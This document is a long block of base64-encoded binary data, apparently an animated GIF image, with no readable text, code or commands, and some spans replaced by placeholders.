lVXMVQAAN9Lc8dkYe1C6bb5RiJHeHhJTvP2ZJ9vIi247sasB4GbdD1UA+cTQ4x+9j5YWmB3H3tgXT7d9qoqYCjAbQ/kbmPWou3iMi9NtI9i7RFYYGtgVafmiqp8jFHspUaWIxJQhVbYGVKwlonE1dN0iRYglf2xMqzgkOdNSthkoPQuIPQ1HlXMjNCtk97W6ubEINC4wom7KKot8KDa5k32gr5KN8wbMPP/AfTbAzzvdX0rQak+QDew9aa8lpXgVniXLqWcAOu4M6WAAVUXAl8neAQUB5YDJwb/uDHkAfKwE4Svv/p03IN5+DYtFN+jGjh6hCKynKx8RAPG65H0DkN6iCzM7ss54mzQeshsyQfoXEMMn7ruq6KPjF2RCLESVtmw54UGAivu02q8MMpVOE3a8dWBdUKbDc/[base64]/PpmilbCh7GudFABF8KFi28RhP/ajWgOc3bgKWmkbocbwoWI7oq16wAH+TEOGCWuxbbhMenSxJ6i31XGC1fVe74/rDPxuAvpu53bu7/MdpFAAMbIRJWmDBhMf+Ao/8VsxT1bkCIjeCoHf1yzS+LxjI6xYz7gL8pTPcibvCiI/6uP1SOSZfyyvVLL0EA9G80wnS0uHDDqCPut5EzuR8zph+qfos7d2N5HC0kjhmjsuKk8v9CtdFPR7FDFxCFwIHEOvFGknFTCNBjPzqjrTZFvCbmUOTRzg01/OQPzzyhBcM8QFy9Eq9g/EFuUmTijsFzA6uP6Oo5355tOQ5/T+BxuA//d4PwMYMAAn4TdUjwUCjP+Bn/ATDwhsf1h/Hn9/bFhsizCMiRAwEC5/MhkhIRqZc5oac4efoKGio6SlpqeoqaqrrK2ur6d0oSxjnyyitxezfLewvqJ8f7wXxKOZxxqXEhIOIZ8OEpeXoGBgIdWHYJ/af87S35fW185/3NrV14cJCTUr7u4AfyB/CfKnIAArePPxK5/5h/z9WQFiRb1QAv/EAwjKHwAAeCDi6UHxwQM0RzxwECOGw58zJTiUGFniD0mQJkVy4ODhiJAtQmJ+EvJHCJaXQjwYOnJIjAeOojaeAXkmwhkMGIxg2IFBi5YOTj+pUVMFiVWrav6Y+HVoK/8oE2DDip0xY4gHGBZ1wFiLBg0Wt22xvJVL9w8MNIhg2F2r9o+LvxBk/KkhDdkxT6tecF3MuLHjx6hUtJI1hsKnWqZYyDp0qxfnz5BZEaNDTNef0sIy/dFA4UK0PxI0rD4kG1S4Q94wOegm+5rs3rzD1dYARnbxcrUdrFvX7p07en/wvH1SL4G/Gp8Irni4XeHz58vrGVxegx326v7Sb+/+ZGE8PPB7WMT4kyPHlSP/iDQ5Ev+hEhzFBFNaaFj0wB8UoUHTAzR5IOAWYvDU0RYcDHAIB0OBFEEESSVlhBE7gKjFH06pYUJWJlRRRVd/ZKUVK1uB9QcSn4hlo1gMdDD/QwpQQPGAWjDooBYad6H1ll5/tGUXkEJK8hdgf/[base64]/NGGDFN+U6goJJSi/9iaCCessCp+pMKCmn88vLDCt5j5MB+lyflJMXYaCgpxG7+ZccYU8OmKNIgmupw781hHkHxQALCcpwEN9JynnG4aSsqHpuzzKAS1F1F8BqKhkxghrQQSSSbxV5JHh9R6q3zwVW01fELqCqxFf/BU7NGHtDTASis1fciGEfwB7ScjfjjiIdlKtSK4Yh1CI42onFsuuun27Xe6Ow4BhQdo6PDrvaIIqcOTMOz7SRtNTNGMwMiM0oAApAAx8eacdw4MLg+rGfqcnoMSTCud6cLCBZZdUOYfY+iC2scegzLy7aBYdojspHDczSU+K0dPO580hw/hKwhfQw27jRLqp6WknP/AbojuPH3zg8HzhEK5PvDTT2QrrWxJRI001EhHuHRrRNwFTWpEPXyiK4KHYERTDxjhlT5N6XtUIX8fQduGMKC2Z4XoE9kyUYq2QqOtVOFEMfLKt1aBrhvx7W8bmAEGUjCEI/[base64]/HtpB29b2IUmSaCotqsIG1KCHdHVyA538wwbwljdRlutcGJxBuhiwAVaSZUdQuAEWouSC7aEiC/1qhjhaWKcZ+vKXnjudMHHIgtPxEJiv0IwsiChEOlCANKyz3R9ad4GLaUYzwqBDMbWpTdNobDazaZOcquSMDOAmNiCbRgg+hYYsVg8U76ReFMOoRewd6hD2PIXLJCIfD2xhCxkRQvhKMD6RzMokA3oAHiPinHfoMWi2/AQeokPRtGwtWOn7wxb+0BGnlY2ghygKBjj0hw59SFoH1IIRquAUqOiBky365B868FJVoKsrGPQbWRjA056SJQUp+AAU7hVRF2TBL7T0/9chWFgYFPQSmVCNqsL4wAvT9cIzOpQqKri5u9W1BmNtCsUztUlVqkaMqsVE68WEAbtvigJOpKlMa1rzJj7FrlAhUA4AdJCAa2Dvr8GrHvXuic+/qkJR2xGkfDLyz/uEjyj6wQ8duyaEAkHkIU9wKMu6SBDMHoJ9pvrEgXRwiEEq6A/e65oYxrZa/[base64]/8Z6E3JkuAtO3QUj6k26f4uAM9BjJVWkTcv41CXIco7t+Uu1zmToCDH/jAItjggiZkoQnUnUIGHHAFaaDgEl82r5jHzAqsHrO95SXz59Jc34sJU73wVcXohLFfONOZv7Bb4u4OMYe8sqMb1kCHNUTxTlRwIxzjKAc3NtWcPuKqezGxsBsxDBIxQGhYCt1VRDKrWZbZo4t/+LCJn/CEibZHIQqZaHR+BcgkFYInXmNjR8bmkfw0i1kcQkq0Tgr/LZW2NMi7BfZM/SbKTyC52KL0W5N9utMZJJcBE5iAs5/85DVI4QaSaIITmDeO6wZKzeAONymOabo4i/sUvXivMH0hX/VutWKuy1Nt/oRP7FyjGoKeBm7gCWhqPBEc+cYZO+BxWQk/YAtteUBGxMBRjrYkJsMSwh3Zx9CGNicf8yDFzUq9PTxs79TtaQ+p6CefQdbEJV1jI6xJsqwzfGQoSNHxSTukUqjM4CnB3qQndW5kZIdCXCZggLOVnUFnC/3ozIV2tCewhKYHIcpsCAwBfvcNFHz73FhPmBkuI0RbkBsUxdThVUdR36yjwjPmXtPDhlgaugJqGYEyFC+RkZt9/zsj0Psuh90N3GDrkcehpJ7IFUt+oH/60/AM0omt7tiDh3icj4uqgRNuNooV24w9NQv1ph/PPlShltWkDRtAu6Za+zjNfAR1llI8pBRenxTIvwayjjYA5Jl2gPaoYGXflu1so4dB6K98ZQqY3nSnf0AKUmCDG36AHWhY3ezQT1gtdAc7WvDQmMacU5uLGf1V4JBzt2B7n+hastj86Zt/qo026mTge4fjHOUgh/zhyQ0tInY7/BiaaGtCYYsQXlfycVmYtVmTBwLbdgqcVTPqEVonVmL2sBATtVcfpAMKwj+rYgj24S6w5SoiwSEbkmPPwnpGIHszABVaQBY/VoK3l/8tx4ZsafAHDACDy/VKPuVKQjcBR0dtxed0QXACUqAAJ6AAEEADPzAFBCAB3ZeEXZJVejZeXndWneGEaaWEyYQw/[base64]/[base64]/InPV80KZkFANcIHxJ1WaQmgEk5eSCWh6WQcaqQh+YolYUYeCV2WRMFQklyEaeVE4NTj/YREq3iKimAekbRj/2YaxrEiSOoIwBpkG85bQZZgnTJkJ/QezdIFjg4kdG2g7AI/[base64]/fmmplAmoPkHKFAEKGAAf5ABePoDPzB1f7CLPzACBDB1ciAHcNcaxeBub8UZDWo6aQZ2VYVuwAihG1MaLACac1qnrKNfteBWeyYaywhOv8GMKIob9kSbCsijDbVZUvkOlxeOa2Kj/qBHqLaOVykRWANCXFlZc2ET3wMFq+UBTloC7sIB26mdZZkCI6Ws4okBT0amZApkXfr/pRMpkX8QbdeqkPPpdLJIi0EgBT54i+JamHBarpdhGUVgpyggAQZgAHIwAiPwB25gCt76B0tQAEtgr/ZaAHBwkcgHMATAGnBCVQcaoO/VqOUWMQ66kr/[base64]/5nA2F8SCnYNWk1A9Jl/UATEoDsUgFbBUCZnghkb6qitkES8Ywp4EpuEFR6HsDwo+7GaIg9QmRAilgoZh5z4EFGwEGLPcasfh5sPYTi44n+C1BY9oBPUCZa4u7MaSFBlKaUD8LPKGrwbJLxANZ9/MHx8abRL55dh0HT2epEYCa62mIsbOa9Wa7UGAK+hQANc27WnkK/7OgNh8AfjG4My+CJKIAIW0AB/YAEm8AEQQABeYHVwRQcHGm9DhLd0UAukEX5CFDsJ2hlm0nWomRn5lV/e17edkV/[base64]/zUbxGAmm2EZx4S30zRWqNmETuSpvwNPeXUK2HEePqpxoJBZMhzDJeZxFMcdmEWUnBZqsww08vCbKxbDx4mIWIk1uSJIDJJwRvKcRpP/[base64]/PRFnCBBTpRj2Z91rq7zdzMQd3Mxd/MxU3XxWuwBnFtr118kYdwAsf3/4N/YMZsWs/8mb2jcM+NsQE44L6g4C2i4C1K0Nh/kNCKrRgiUMc8FVTY1gYZkAkVnQreBAp61risnGe240OpwF5UlV6n7FRvcgpzZTuqs1YjXU1OCHYZzX0Uu6ioUGjqMJvZw5TBXMvHjMuWgtRGrWrvUSpITSqnltSA6KI+atUv6hxX/dS3mtRcHbNCQrNtIY+2e8TzmKRJisRNzKTE6i7c3NZTDLxuLdfsDQfu7XR/AL3Ih3xf29d9XbWA3YsjkLVr/AphML4GQ9CKbQr0/AmMbdANcOBIMJfwKwMR/VShvQo7zXWroLiGwl6+Y6d8Qler4MGtQUyncaldZ9PTRP+4reOYjKoKt3EoYKDbXrQcNTqroKDUwZ2UJnuVIvey0TFxjDdxqLbLtarVo0ZqGcdZnXbVBcFpV3m67POygYTd8lEg+INIceEWGdEj4n2dT1zeam2da+3NVczFU/[base64]/iFuNzK+7V1rzK6Yls2NtE0eM5dze7VheIefN1t385R8QVGuN13t9A/OdkaAgz3HOi4SttapAtqZgvquQvocQ0I894AOe7wl+CAU+Cpjjpo/[base64]/gLuLO9ikQBGw/91EWZfOt7sin/+YQIK80MK/u/u6A3wqHbQIJvucAD/AJnRiiwF2qIAKO36ag8AKIrZB/EGU3cANsIAUy0ARNUAPm5H7dYBv6lncHZhhIKKp0arHPZHWBkrgmr7gh2qDLBJqDmzv4NU1ot25U5UyqqRrWME+auw6bZWI4znH54PTXPVFFvz6PFj8VwZx0OBGoNf1IP4GMF7NN36L5gMs22qOrGmJZTd0it8uOB3pATIE1Wy9uIRfzSBfz6O1nDwV1PwAfwPZ1b/91f3x4v+7IBwgKEApuhYV/iImKi4yNjo+QkZKTlJWWl5iZmpYNSn+eIiKUookvpH+nfy+qiKmIL6uLro2np0pIJv9IMzMpQTc3EG1tfwQOIccXGsl/F39zc4oX0s2JyogoKEV/FBTafxpFFNKLFIgX5SzliOnc6uuIdCx88/J/fCx/+POK98ws1Bo0/DnmoCCiBAgTJFoBYoVDAHie4AFAEeKTJxDx4OnBscdGHT10iOy48UEPNB0f/HnAsuUDNCzRoOyxsofJByBt4jHZI+NEiniyVMQI4s+KP08cNlTK0CFDEFAvPgEhVSrFi1cj4tGxNaQONCJlwgArFg2Wsx7OQlnLtq1bKB+kDPjw4QbduXSl6N0r5Y+UQRAgGDq0qbDhw4gTK178qICkDYhMMPKEijEiAaowJ1ISS4mAz38+w8r/vKp0KVKn6lQmITpWIhMdjKQY8oGNjCZZnDj4k8FB7z8S4NGhwyeHcGrjtm2bRk2RuzHbhuPLl6N68XnYs/P5U1169e9/6FRnQYfZN4EhBhr8o1BhjRpOGwKw+gdPfY0gN2r0CPJPTh1/cASSSSjdZFNLML2Exh8wyRRTgi/VZGBHHv0EUUVXAVDUhvIxxdRSDUVFFUbzlQhURRYCAJJILIr0koJowHAWFmlhsdaMNa71CxQ79ngDj3VJccNebLABQ2A0DEaYI31Y5uSTUEYp5SU4lIKJa424BstnAox2GRCoiKaIALMA4aUpiQARyithOmLmH2Ai8AKZlVmAyAYW/2xgwgYzTPDBH8BMQYAXKFwgXnd0NGceItB9c54G2GggATYSVJpBBgQQIMcUPwTmKQR/QTAoNnRoMBwd3Jh6KnHMjDEGNOo5kEANCf0BX1Pz/TSRRl0NyNFHHQFI04Ev2bTSSiopmKwQzB7xgBBbCHHEH8xuwZIQCEJYoE0VZnTRRFMhJZVRRjkVn1JQjTiVut+WiJELALiAh7xAudAiSGQ9AMO+Ms2IBRv+psXGjXXx+GPBv/yYcJEw0PCpYINFQtmUFFds8cWSVNmInX9YIMLEoygigmZzthYaaCUzolporDSysmIjs6zInHPGDCYJM79gwQwfQPCDBBfwAZAiEv8Q8IMMboB6AhxhLLFEDBvgkAYSFtTcJQl1kEACEAh0TULXCHS5QdMTLDFBGGhPAEcQeQX2g9EE1JBBAgW1x94KVbmLEa/cbhQShciy1PeDMbkkE4MKYgutB9MyC+0fHqzELOKFFzuhThdeGBFSRj2BSFNHnbuUUklZhdV8T7igugsk8uo6VyyOJVOMRu770r4wGAkwFjfw/ouNN7DRu8LCF88GBMcHpuQPGDfv/PPQ/8HAIhor0UkDlpDyQh2rxFyZImCCdpkkmj1f/phstiLA1zgLoMQMUrhBwKV/TCGDFDMgAQvNq4gmAhCYmZMqYrGlUKiJTJgBApiA8DUEsM//[base64]/85Ido6Q1Mu0MDnCYgQl01jElWM+Rn1DFI5VgJ0pi6RWfwdmYPjMynLFGAAxE4Mg+A8A/sAaAI3uBEjA4BCzoAAa7WhGAwuKgMEaoQQ/CJS5fhAbH9TKIPvylL304OWIKgUEO/7KcTn71qxR5rihGacgflhJNDzUlROmaShWrmKHWadFeD+giv/SFO9yJEXcM053uclck5D2sEDKQwQ/mOch62vOeksAe9jKBJc1gZk1migVmQJPAS+LTMO3D2f4msxlHQvKhkfQEKOh0Pk1waXymRARrYGECIwxhAB7YJbYWhIhemlQIC+rlsw6XUmoly4VhPBaDUEpTapW0mL+k1i8bhK2WUIiZFTIihgCQiCiCiClOQKqGsJlEKlblm9/Uweqk+krciZOdtcsdOtnJzofF86vzlONBx0pW6C0gEdhj5PcwcVHUkGKgJyurkzSpydYsdJSL6IREIRnJMGnmZY0AE/8q2odRTTKCNYnQTCFfYIIJDAEKLpEcShVxUpo6bgsuPebkkOXDmcpEs8KkVjAtK1pg9pSFP/VbBzOXuqGgK6lSTJcTsDnb2EblqbjVIkXg9S7VvdJewPXivtb5ynW200gPg8BXmxBWesr1udCN0ln/gAPrKWKflTiFZkQhgjqIgktdqmh0N7E1CRpWsRld60Idyl7rtsJ7IlOEJsMHJ5mZcn2zeIR5ScDYP4A0cCR91jGjxaxnCfgBmF1QT49lYM0KeKYE/iFoTUtTNERrl8QySU5CsisRsu4if6gIUo4SohUkFbZQqa2IbnsR1n24xalL3eriFWMdxBi49moRBHL/LBIvIi+eq/tqPJvA3OaO98hIdkQAHOGYGCTCydSFmfi42z9SincRBh2kAjXBmq49QrBjgoUITLOZxLbsfJnEmQP/4ECcMdCwpixkerc2ppuVV6MIMKUFOuBfG0LuAZGT4eFWeCBj0aQ/KjGWS7C1wkSo5Fgn3akvZ9cSxbmEJ7/KSYosMhFFhC7FKs4mVWyrTRbn9sZQTbWqtSgDVi+3uUZOsqxnHYnpTRcx4EVFKP5o5ivTuhKI9XVcHbFQWnTpvuUDZSEZiAhmpwl8i1ifKcFs38LODAkdwMAQQnrTBgkxWCMRULCMFSBxu1DAkT4mui0rzJdUOFsU2vCuhkoi/0R4bprTTJcSOaTvUa8LBFkIeN6o6GJUn9rFCIdqE6awcIY7fAoQl8OvJ45PBVgiBgtgAJQPU7KBrmnM4wOlsAcpbGpXO9oykzMktOZsZAew2IJM4GVIqdGaU4KwcIJztOGM2Psmgr/YHsIf9gWgF2kaABzJnEgCtB+P0IQR6nZ0hY8p2kgLeOoofRFOfiogv+lnV1W0NyLmM82nqIvFIGgD2puAdrUfXMYyXnWQZfDwh8tBU5qiuN5lPd1bOwK7kHirx1vRz4vKguT6Nfkj4HoyzSg+sWjW2n33R0BMpjnX9308JnQuCcOWEhF1QIIWWvm6pP9kb9+iybzt4x/WP/8aEcNaqYNHOuHSAnOnWsfJ1rmeHxSVSBH3xggi+g2C2Z7YBaN2uzabehGBOz/gAOCC9LkQ8IArvO7Y15Qctr/37nvfTlTOLyRGjr5hN+KP4h+rCOh8s/o2gs5pkvZlKD+xF3QiNIXk5GW2dr7zRsLz8rdliwB/nnR+YYMIHTAEaIAHI3J6qGM6ZPeAnVYh9eErAdJo61ZgxrSBWwATQeQgwCJuJ5IrRCUVLiAuiHCCBWdvyHd2WUAVs5UbL1gVbpcF09cCFZCDFYAILTB9WTAFaZcbU+AEQwhxBOAEeLd9SqgIB8gIWeZ9UPg807MIHBN+WSIloDFKySY+iQBy+OT/[base64]/3Y+0Ip/sIOKkIqMUAGt2AIGOYuzmAG4eCkamYvyZXKc14sgWQkWVxh4RBmUpEemMDINgCXpZwtH1owDJV7FGArDGFhr0gpZcoacAQlqMl6CBQRIMAFskAV1QysJ8R4rkABJCR+3AjpLJXw+wXogoTi/dHVCEFIe8CK3x0v5AhMCMhIiMS/0Ei/[base64]/aWaQdNidAC3lkpISABP1oQP4oC1ekAPvCcf8AF4LmRldIIeeZ+5RmlkDCSi3CejYA2jBAGeTQzosD/nnbCMYUBpoggoH70SJFEk/rJCCrJniFDR/8pmZLZABY0n3p0n2U4ZsJGMthTmhgjCqxhARNwA03wBxVqoatpEBr6HoqKYupiLxsxdCzhaDqgosSkQ70EA/pCFj2mqfcCO/[base64]/[base64]/9SKtEkXvQSdoAIWnu7fWAHvklV9gIDOdgH/PpNWUAAvMGRxpsIaqu2a/sec6OqISAQtEoEl0K3ddukd5u9jOEYTzaFKIsDFgC+iMADg1u+f+esKhtl1POlUaZPjyCnHUO4UUa5mMu+hztHX7pPFkBJ8Gu+aAWnApoIHjOmFXOfbAqt34U9nysLShC0U5CLYIAIu2EQFMwei5obNJoFaQkDiqASYBS1TfIHWrsvuLsvtzt0/NgiLnDCIjy8LtAGLzyE8xOwRUiEU2CXNeAEa3uEclMMQJoeisCrc0uxdKu9RjwJfdu3kBAGG6e+8rullbCyTyzAU9wAOHDFiXnFWKz/[base64]/okvo1LcQpsAWHwAXvsDBZ6DBIMyM1bW2+pRSEGILCXgoOaCHbQByH8B/Rcz7u7VTF8w7jrwpcMw9X3ydu5RPWT/7b8rMMHm8o1oKr2HMSrSsRAOssSbQm3fEdt3Is8EMd/QL480M0ag1141ADku56O0MVxDL48oDG9nAgZHce/bLkHLAlw7MxyZSdyygA9Q50aUKHpISuAPCuL6gTWB1XuTKKJMAyqc6qLoMFXZSSi3AYEkJcVoMn/nNQLt9Sf7ARnq7yJoJF2aysQDaSyPNESrQC1HD1qTKwqrTEL0NZ/[base64]/OwIJ3jJ6CQSLpDaOiADbCBVO7bCkMydjiB9Bh2LEAdxrbwbROOjRIzbg/mLmaDEkuDbi5DLjMAAdT3clpHclGAnxXqyUbbdiWDNf6ClDn5Wx90IbR0GGTc9Js4IIU7WWMwDYaDHubjTf3yoHPoeOqx2zscImDzQiRCdiiBVRDffmPyQniID903PiFDPRw4JFUB9MWzDEKfDsL0I6UGxkvLVBn7lklD/0ZQQA1yOcR2ONrzt1nE9XWCOCLw9sidO4SVtMVus1pmw3SD+1mp+rGmt4cB6xSm9BDdgvDx9uhnavDSeG0Q4P9CZ2jvaCDCgguXKg8nbBy2wY2ygOouuCE2Cz4zQJEtew2hrhA8LxANuvZ6O5VCYt06i5Ypg6g/+CAwe2Awgso4QA7zN5QxuaybuZGfFANMT64jA5X6r5g5uCYMdCdjs5k/W1k4m613OxCAbCWc15yTZ5ru8y08sv4cZZW3963m9AFfcNBAwt9fp5wUxNwabzk5AP5zYnY/gAzd82arDwuUu1aQdGPFk6JPgnZmCfQBOAFMgcYwQHBENHKIe8JfQ/8RauuoUc+yL0MQXhwgZV+aB3eAkzvDEamuSkOwKP/Ad3upYGtgxMD0YB+GM4OwTjXFS8AO7UbSH2hsGC9Q0XgxdbbBHvqoZkNqcrIIszBuEnslBlilLmouzmgiWgima7t9/+ZeMIMQoYOUCv7FUCiUFb+a7/gcXPwkG7whVn/DRbfVXrwhTf2vX3uFPhuyKsPFj//CLcGtaKuuJoHFc3+wTr/H3BGVTP0d/3eK6UahG6xscau684QADiwipmgE8jvNOEM+LkCmIvwiq0wTzQz9C/NDYO7ZBf+/4/t/8nggP+/NLv/kVs3EKz+BNxvVl3xiLQPYPj6VOhupzH/VNvP/6xFoArV4AjiH7MVAAC1AAsM7wDs/raCP7BaClvu/7iID7Ur/2El9HZO72Swz2kdDlzM/sXMzrux6yLL4EbnDDeO8bq7mwrWwrvjG24YkID3uEDMcI+g5xjeACdIf47N/+3VnbmHL+C7dwBv3fOR/E4c/5v3rWiwAICn+DhIWGh4iJiouMjY6JYYQFj4kLfzGYkYwFmpqFYTGPnKODoYULYZOmppStrq+wsYSWiJYLMWFLbgR/ISFgCQ4OGQ4+hj41DjUJGVkENYM1TlxZXC2HvG2KLk1TU23ebd1T3QQZGRLnGVMETuTe8PHshxJ/6umy+fr7/P3+/wADChzID9P/qUmDED4CVeoQpz8KExkMFWnBpAKsCGrc2CiUxQIBIEz5FUKYg0EVQBj7U2HQtUMt+jjx0XJQvQwEpvzRyYtQyyZA/8gYKqPJDxcyvBEwtxTeOHnxchqSkO4e1Xocs2rdypURjRGHBHUdS3YgJlwZIapqZOtPGE0FMDIc9FZSqouFcHlCdHcW3U1xI5aa6xZirLia0lqk9DauFBl/HIABczKBBg3Q/rzcrLlPCx/navT5QxXnH3febBIiIG5Q0SlFu8VW6m0cUG+oodKrqg4d1rLAgwsXHmDQiULFDSMflPzPEubNCSUXvPxQ9OHYs2snGMqgpBggpfyQMCfEhcvo/31JKLl+/bB7DqgO25m70G+dP/[base64]/wZpKO/naospGAlIpZ2ZYZpHKeYxpKppX80h+G1WgUmbSJeUvett4Zg+8gJIMVS5qls0iBHq6+GUCeOds6KpwR6NiqHHATwKwcjBMrzx2ijGVKDBjcVew+CyzbMrLNXKnAldqCGqam51lIb3XXUuhKmqQyOCZzI/1T47SOiKvDuGHO4ih4KMNdZ673x5arOn/8uQoQPXHDxh89EDNxHwYRwkcGONydIWrIONz3lCBO/8ixAUxPSsT8Y/6HA1ptG6CzXZGa73HGmUkop2U6nnSKG41EwBssUzEFBzHTLO2t88hGrtI7FyOLzVb3t26j/lGoX7mCz22F7siLYnqBA1oNULfZ1goCtCIdWew3hcY8vns/FmxruIJgnuJFB3GNcMIYGRcxNQaxFxKzjvDrm6Bu+VF0Wwis1LAilsVDeLvrwxD8i+alVH2/cppVrjYjlzjvLvCAYNn/huhRuremzjne/iOeEWP545I5LK4jj2XJuSNXoQw5h6FpvqTwjXIpKww8ovK3//hS0TmesdJPZeq5wL1jpzid9qElLakKIHS1KYeewh6OCRLjiWZASKLhgmq4UNQ16MBHu+9zWaJCB1u3vbRRIYQr9VwQAwkxe7amXAdHTCw3szoY4/EMGfxNBCUbwWHfyzQeHSI+ydDBtgyGMHCI4SAMO/oEGEpsfEaeoj8fdTw46Up3b9KfC/rWuhTGz27zkNcPXvU6HsdIAqwoRpEU9cHA5ouIUDaAjBiUPiowQRBMXIcVFRKyDEjuiIf7olSYKUnpTk1hY3pdEOTrMcW76Qb90mEIudrF/KWRdAHG0SRfWTkhMO5CxjrW02wUCACH5BAUUAH8ALAkAAAB3ApYAAAf/gH+Cg4SFhoeIiYqLjI2Oj5CRkoxmghSViiyDmkUURYYonkUSEhmMBH+mqakZEkUsfH+aixQSBBBSfx+5g0FBJ0GTwYfDgsWGwcNSyzc3UmwQEDLREH9N1zLYfz8yh9V/3d+CTk41NX9OWU0ubGzMf87Q0ZBNhD+C9/fWPwT1+6jb8BFA9aNeP0H+ptT7MWWbQmvWrk061G3QlDaoCMi5V1FQtyYy2lycUi6BuRogUv5xsbJcDZAuILC58YeNiwQOQjg4iS5dTJnNpDT7U8OnTHhSPij1BcyXU0NSCJSaSkoCIRRYGXky9MnQmD9dJ4odS7as2bMTzWBaxGLWIApg/wWhKPQJRalVizIAZCWBAp9YbmUdqnWLVyFfyBAnWrKkUIFeYQpFNvR4SYEwSwIsCQIniNIPJ3It43VjpsxphGSoXq2a0BQC5saBWAchKM2gNqV1LKQv36F79doM8icx4LWG2/LpS5jw3kO0i7LxgwjujziETl7/[base64]/DDQFctt1KaZrhnApSJYE8caQcdc08cObbhYEjj+H0JlaQ/[base64]/RXbmGV09U9RAL72LCsISeS892kw7MpDjMaL1yjeTbZ55lssN+MEgRRCbWTrjIFLIkIGSnEqA1adaddKVsMH+QWypE5FxwAFUPFjG0weU4esjVDht1R8qeOH112CH/bUhtU5YBAplWFHGWlyRQUbUkayFdCFtEcICHVslcmCyexki4rOp9PXXLHTg/QcdmtDxli1NqCiItoPw96IxkcYIriITXBaZjjtCwjkjOPCwBAQosbFEDGF8wN3HDghiL37tQKHUkzzzeyQ008jgwpfbYdRnRnIMdEhDCltESN/IacewIAT05pycZyKUvD4Ot+aRm1dWlE0h11VH1Md/0GtS/w3mkeeEC87sx18wzECQBaIJ3Av7o+0EFalS98mQFM6W/sGYMZGDQNCGNheiJWJBhAjVsZjmCBtYgWoHkBoEvQAJpz3NKlODoAY3+DQr2GAUpChDGahgBQs+rQyDgNUgTAihIixNELEI1lbgMpezceguGgmRKQQnGAoori2IIwRcbDGNobQIcoIwTDGCgURB/E9cigjDDCIzgUPo6FyGwAHneICDQSzgczz4gxQkkBOTsGEXf8gCd/6Ek9iYBwYwuIHslDIId4WBAX8oQAH+NwQxLsOP1JCGmySSD+GNqRDEM94hAMIlLsmhIRlhHvWwdA3nEIdOzWuD9QrRpkFIA/[base64]/cMUQgKE9CZgJNFbSsRqY5JQ+qR8WPrOiDwxBohPV0Rcp+tCHRiYFkQGmGFdUGt2oxk3CGYhOASKiZT1LFaZI3iEFIYeBDeIHIjmeQpbzJoRt41924ohHukcIF6SjNu7/MOkzsjCT/X1mCGsIwhBYuRlWfgCW48tCo2AAATjWshn7qUlQHqezdhHiA8KkSlUKKIm5KS2bzTwEFSC4tUh44ZyITSxiyalYxRbCD4M9gBV8NcLEivCymL3sH8ZJNTKk8w+RPcCB1gmJSrDNEBTIpyYuFBYD8vVvkPgbCi4grU0Mxi4EKGIuSmqIIhV0EJczaHAPUcU/TOBHC6gi/47LAB7VCI8xmoJ7dnK+JTBAixPFwRTmcNH2cFUoNukoT+6FLx3AUY5J+cwaFoBdGrF0ED0qF0WP+1BWTg6uz5DHatrQhDYwRHgfYkVPD6EXRSrPN/5oasC6pJcp3BQiV/Je/yFMJkelDGB2RfLMHJUC1m+RFYqNeaU5ZjOl/[base64]/IELf4C97O2iFhnxxYl6sbmFmOL/iis5SYmxHdQAR0hGgjAvCRi2x7OHwIYdEE0VVUsRW4l1CP8hZ6HIbo4DgOuzNxzWFHi4zxPItraN2yLSoSQlai0xfsxrXhgMYq40WZFneonQOrKBOzMmYCLggrQF4jjHg1CBCYmsQSzz+9/c3HdnyykIb34TyzasRGixLIjQbplqY7k3giyRN0bMxUNARTMqUKDmxFXLEBd4s24P8UdDLAWge94MIaD4Z5P393xnnJ0uIn3HHE2gjCeJgshuMAEcNFcKFp2D0HXiAxhgoR1TSgl4BNEoUY96jkP4AM0n3cXP0QiLkhGEjcKAuim2FNDZbkxkGtNn/nwArnCVRzRuKpLmCS+Sy4u7mP5GAIXQSZMI+YlMXiYFKBQJCn+AAhSeDnj/kn5gDd/yMBy0DXZBTGAJE2ADCEacEnyNmyUiayuF5/oZp+RscpDbRV45JZeJKzNpjGBmIojQgmaGFuBUo6CBMutNtZXBhJ6l/WU5K/t/EyIOf4jDhBZuCIerE+JxqxALvnx6uHDomJ5ihbPqaQhlmQIFfxHMtNp8NiLOJ708E6P4kUg7QuwZDmTXs/8MUdzjhmGMGSCfC2BwdiyM2hl3ZECNFiAFDWgAo47WBM4AATmhAWAwB38QAiFQAy6gA/ixEk+gVllADk4gMg3odHKkC/zBAAwQAyvFCJvTCD+if4IQA14nGZImCDOwgohQLqyUAvWBRidDDSBREE3wJV+y/1MDoRd1FxE3eA0swVYUJnh/[base64]/EIENeF6CNwB/MARQMP8AiTZphnBHKah1kcAAxbUAeMSCPhIZM8BqhBBGglB1H8h1xgV5a5ACwPQZaBdIrFENIuEC69AOJyZHcvSLKTZ4fjeOgnBha7AGSviEkKdtS8CCx0WFjwNLWRAe9xJu4jZ/mmcyRziG7ZIzKhcjEHCMaihvhXAgCwJ9jZAHCPACTLOHnSUIKsA1xNeTKuAHPckIVyYIOrmJQMk1hGADvjKUoRVNiFhlXiABUzmVpAVw5WR8f8BljqAWEhcsLvSIsfUhPmVPn5h9baZMpcANtUFn56YInhGO4ThcjoeRTsSRBCCNuwgeOgAFOuAAYOAAsBMEE/ABTpATyBiYrSN/Drj/EiBwgNKYgI2WElMSgWmkVuD2BCvhdFgwjgMAeAPAXM1ldfD1gX8AXYrAjqgZGaspCHikf+XIgWEgaa/pRYMQUTkCCdDFI/pXIys4hY/HGZ5RU271lkQ4CINnf6MGjgMwAEo4BCnQR/0IhdlmXFNoXKp5R8W1BFgggZWXBU8gbjrQVnBES9Lmd6vkS0HyP6khY3s1NHRhCUUAWI3ABAigBEyQn/q5n2ahQRRwNcNHNVRwNXnICCZkBUPJWWRgBWzjBxOSARCUKr4Xlb6nlVzZle+ECJ/wlYcwFxkXW4JTW4pAASiQAQ42H5ADfknECDhDl0/EkTkCARcQmct4PqP2/wQHGAIgQG6HCT6FMGLkthI1IHRDRyhb6IwgwHSYmaR/[base64]/pkE+RkEWinxxcyGQwKEeygrVlxchqn0jWqK5JWe8FX4zBSMmNZdnWEcsRwgx8AEhMKOCcFHi811/CQZgkABZ+P8ng8Ak6ACe5gUFNhGNQkcoljcl28h0lmmunPmNF6anU8SmiWYIM2ClidCmNccI82idLTcIBVCdrrmvg4AjhJqbnEOanYMIYTQBpQGnbECndGqcx/mZzWlS/PGEffSngIqwJBiwKphtcIAF5AWeWzhumleeIuWowKSe/DMjN1CplwqTqEUW9ikASdCzPvuzZqECdjGUuVIrC1e0t5Irg2AGuHcg27SgStZjO7m0r2eJrioBukcKSHMqnVB7VIACd/AqoJWJW8mrXaYVMelahSWsbIsIcPcsPGSsiIA3JcoNL0Nyc0UMUJJ4hgCF+hoGUzCjF+B/BqiM8XN